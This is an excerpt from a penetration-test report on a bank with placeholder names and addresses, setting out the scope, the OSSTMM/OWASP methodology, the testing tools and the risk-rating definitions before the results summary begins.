

| Application      | eClipse Bank Web Presence      |
|------------------|--------------------------------|
| URL <sub>1</sub> | http://www.eclipsebank.cxm     |
| URL <sub>2</sub> | https://secure.eclipsebank.cxm |

Table 3.1: eClipse Bank Online Presence

| <b>IP Addresses Discovered</b> |                       |                 |
|--------------------------------|-----------------------|-----------------|
| 127.127.251.1                  | 127.127.255.12        | 127.127.255.21  |
| 127.127.251.13                 | <u>127.127.255.13</u> | 127.127.255.27  |
| 127.127.255.1                  | 127.127.255.14        | 127.127.255.254 |
| 127.127.255.10                 | 127.127.255.15        |                 |
| 127.127.255.11                 | 127.127.255.18        |                 |

Table 3.2: IP Addresses Discovered

### **3.4 Network and Application Test Methodology**

Cynergi used a combination of the **ISECOM's Open Source Security Testing Methodology Manual (OSSTMM) v2.0** and the **Open Web Application Security Project (OWASP) Testing guide** 

**V2.0.1** for conducting Vulnerability Assessments and Penetration Test of the network and web-based applications.

The functional **OSSTMM domains** in line with the scope of this engagement are listed below



Info gathering and Posture review Network Surveying and Enumeration Systems Services Verification and Port Scanning Application Testing Vulnerability Research and Verification

Table 3.3: Functional OSSTMM Domains

The following also gives a high level description and process of Cynergi's methodology used for performing the network assessment:



Fig 3.1: Network Assessment Methodology



For the Web application and online services, the **OWASP Top ten** list served as a guide and the domains tested for are listed below

| <b>SQL Injection Flaws</b>                      |
|-------------------------------------------------|
| Cross Site Scripting (XSS)                      |
| <b>Malicious File Execution</b>                 |
| Insecure Direct Object Reference                |
| Cross Site Request Forgery (CSRF)               |
| Information Leakage and Improper Error Handling |
| Broken Authentication and Session Management    |
| Insecure Cryptographic Storage                  |
| Insecure Communications                         |
| <b>Failure to Restrict URL Access</b>           |
|                                                 |

Table 3.4: OWASP Top 10 Domains

The following also gives a high level description and process of Cynergi's methodology used for performing the application level assessment:



Fig 3.2: Web Application Assessment Methodology



#### **3.5 Tools**

Various commercial and publicly available tools were used during testing. All Publicly available tools used by Cynergi were subjected to detailed review and evaluation.

| <b>Activity</b>                                   | Tool                                                                            |
|---------------------------------------------------|---------------------------------------------------------------------------------|
| <b>Port Scanning &amp;</b><br><b>Footprinting</b> | Nmap, Hping3, Netcat, Google                                                    |
| <b>Web Application</b><br><b>Enumeration</b>      | Ratproxy, Nikto                                                                 |
| Vulnerability<br><b>Assessment</b>                | Nessus, Qualys, Grendel Scan                                                    |
| <b>Network Penetration</b><br><b>Test</b>         | <b>Metasploit Framework</b>                                                     |
| <b>Web Application</b><br><b>Penetration Test</b> | Web Application Attack & Audit Framework (w3af), Burp Professional              |
| <b>Vulnerability Research</b><br>& Verification   | http://www.securityfocus.com, http://www.osvdb.org<br>http://www.metasploit.com |

Table 3.5 Tool Grid

#### **3.6 Overall Vulnerability Risk Classification**

Throughout the document, each vulnerability or risk identified has been labeled as a Finding and categorized as a **High-Risk**, **Medium-Risk**, or **Low-Risk**. In addition, each supplemental testing note is labeled as an Issue. These terms are defined below:



**High Risk:** These findings identify conditions that could directly result in the compromise or unauthorized access of a network, system, application or information. Examples of High Risks include known buffer overflows, weak or no passwords, no encryption, which could result in denial of service on critical systems or services; unauthorized access; and disclosure of information.

**Medium Risk:** These findings identify conditions that do not immediately or directly result in the compromise or unauthorized access of a network, system, application or information, but do provide a capability or information that could, in combination with other capabilities or information, result in the compromise or unauthorized access of a network, system, application or information. Examples of Medium Risks include unprotected systems, files, and services that could result in denial of service on non-critical services or systems; and exposure of configuration information and knowledge of services or systems to further exploit.

**Low Risk**: These findings identify conditions that do not immediately or directly result in the compromise of a network, system, application, or information, but do provide information that could be used in combination with other information to gain insight into how to compromise or gain unauthorized access to a network, system, application or information. Low risk findings may also demonstrate an incomplete approach to or application of security measures within the environment. Examples of Low Risks include cookies not marked secure; concurrent sessions and revealing system banners

Table 3.6: Overall Risk Classification

pelipse



# **4.0 NETWORK FLOW DIAGRAM**

The following networks were scanned externally: **127.127.251.0/24** and **127.127.255.0/24.** A map of the visible corporate data network is below

#### **4.1 External Network Map (IP Addresses)**



Fig 4.1: External Network Map of eClipse Bank



# **4.2 External Network Map (DNS Resolution)**



#### Fig 4.2: External Network Map of eClipse Bank with name resolution



# **5.0 SUMMARY OF RESULTS**

#### **5.1 EXTERNAL NETWORK INFRASTRUCTURE ASSESSMENT**

At the time of assessment Cynergi discovered a total of 13 ipaddresses belonging to eClipse Bank PLC. The breakdown of vulnerabilities is given below



Table 5.1: Vulnerability Summary for Network Infrastructure

